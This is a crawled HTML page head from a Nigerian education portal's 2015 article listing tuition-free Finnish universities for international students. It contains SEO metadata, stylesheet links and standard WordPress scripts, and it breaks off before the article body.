

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/
body_size: 22641
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>List of Tuition Free Universities in Finland for International Students | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="List of Tuition Free Universities in Finland for International Students | Campus Portal Nigeria" />
	<meta property="og:description" content="Thinking of studying abroad? Searching for available scholarship positions? Here you will find a list of tuition free finland universities for International students. Currently, no tuition fees are charged in Finish Universities regardless of your nationality. However you must independently cover all your living expenses. Bachelor’s and Doctoral level programmes as well as many Master’s level programmes do not charge [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-01-03T08:27:44+00:00" />
	<meta property="article:modified_time" content="2015-01-06T07:37:39+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2013/04/finland-country-flag.png" />
	<meta property="og:image:width" content="668" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CampusportalNGstaff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/@CampusPortalNG" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusportalNGstaff" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/#article","isPartOf":{"@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/"},"author":{"name":"CampusportalNGstaff","@id":"https://campusportalng.com/#/schema/person/430dbcc5d4b1ae4e766d64c22af333d0"},"headline":"List of Tuition Free Universities in Finland for International Students","datePublished":"2015-01-03T08:27:44+00:00","dateModified":"2015-01-06T07:37:39+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/"},"wordCount":305,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/04/finland-country-flag.png","keywords":["Study Abroad"],"articleSection":["SCHOLARSHIP NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/","url":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/","name":"List of Tuition Free Universities in Finland for International Students | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/#primaryimage"},"image":{"@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/04/finland-country-flag.png","datePublished":"2015-01-03T08:27:44+00:00","dateModified":"2015-01-06T07:37:39+00:00","breadcrumb":{"@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2013/04/finland-country-flag.png","contentUrl":"https://campusportalng.com/wp-content/uploads/2013/04/finland-country-flag.png","width":668,"height":447,"caption":"finland country flag"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"SCHOLARSHIPS","item":"https://campusportalng.com/scholarships/"},{"@type":"ListItem","position":3,"name":"List of Tuition Free Universities in Finland for International Students"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/430dbcc5d4b1ae4e766d64c22af333d0","name":"CampusportalNGstaff","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=96&d=mm&r=g","caption":"CampusportalNGstaff"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/https://twitter.com/@CampusPortalNG"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; List of Tuition Free Universities in Finland for International Students Comments Feed" href="https://campusportalng.com/scholarships/tuition-free-universities-in-finland-for-international-students-2013/2262/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
